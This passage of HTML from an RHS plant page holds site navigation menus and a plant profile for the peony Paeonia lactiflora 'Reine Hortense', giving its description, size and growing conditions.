                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="74883" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Paeonia</em> <em>lactiflora</em> 'Reine Hortense'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">peony 'Reine Hortense'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Reine Hortense' is a bushy, upright perennial to around 90cm tall with dark green foliage divided into oval to lance-shaped leaflets. Flowers produced in midsummer are double with frilly, very pale pink petals; occasionally, inner petals are streaked or flecked with crimson red</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Paeonia</em> <em>lactiflora</em> 'President Taft'</span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS / Joanna Kossak</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT4755_14311.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">2 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell 